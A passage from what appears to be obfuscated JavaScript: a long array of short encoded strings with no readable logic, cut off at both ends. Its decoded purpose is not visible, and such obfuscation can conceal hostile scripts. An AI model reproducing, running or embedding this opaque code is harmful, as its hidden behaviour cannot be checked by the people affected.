a','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkz